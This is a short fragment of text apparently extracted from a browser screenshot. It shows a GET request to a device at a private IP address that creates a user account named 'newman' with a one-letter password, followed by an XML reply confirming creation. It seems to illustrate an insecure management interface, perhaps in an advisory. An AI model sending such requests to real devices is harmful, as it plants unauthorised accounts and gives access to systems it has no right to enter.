 http://192.168.95.82/manage_create_user.htm?username=newman&password=n&permissions=GU
http://192.168.95.82/manage_create_user.htm?username=newman&password=n&permissions=GUEST&des
File Edit View Favorites Tools Help
Favorites http://192.168.95.82/manage_create_user.htm?user...
<?xml version="1.0" encoding="ISO-8859-1" ?>
- <UPLC>
<create_user>TRUE</create_user>
</UPLC>